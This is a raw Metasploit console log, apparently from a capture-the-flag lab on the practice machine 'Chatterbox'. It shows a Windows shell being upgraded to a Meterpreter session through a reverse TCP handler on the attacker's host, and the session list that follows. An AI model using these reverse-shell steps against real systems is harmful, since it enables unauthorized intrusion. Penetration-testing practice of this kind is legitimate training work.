 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.16.117:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 10.10.10.74
[*] Meterpreter session 2 opened (10.10.16.117:4433 -> 10.10.10.74:49175) at 2020-07-16 20:38:12 -0300
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         shell x86/windows                                       10.10.16.117:443 -> 10.10.10.74:49174 (10.10.10.74)
2         meterpreter x86/windows  CHATTERBOX\Alfred @ CHATTERBOX  10.10.16.117:4433 -> 10.10.10.74:49175 (10.10.10.74)
msf5 post(multi/manage/shell_to_meterpreter) >